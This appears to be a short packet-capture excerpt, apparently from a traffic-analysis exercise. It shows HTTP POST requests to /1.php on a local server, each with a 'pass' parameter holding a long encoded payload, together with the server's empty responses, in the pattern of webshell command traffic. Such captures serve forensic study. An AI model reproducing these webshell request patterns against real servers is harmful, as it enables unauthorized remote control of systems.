 节点 1: IP 地址 = 192.168.1.139, TCP 端口 = 1089
节点 2: IP 地址 = 192.168.1.200, TCP 端口 = 80
POST /1.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.1.200
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 52541
pass=R0YEQgNVBE0GQ0YPU0YTUhoeTAtvMkVmMHRmD1NGE1IaHkwLbzIHTA1SQVtdWkFBFlhNFBJVEhAYPD8SEhRBVA9ZB1EOGEV8MWN4YXUPbDluPEUQQhg
HTTP/1.1 200 OK
Date: Thu, 10 Feb 2022 16:05:22 GMT
Server: Apache/2.4.43 (Debian)
Set-Cookie: PHPSESSID=gjs07vlp0v7phjnq4sotonbgq1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
POST /1.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0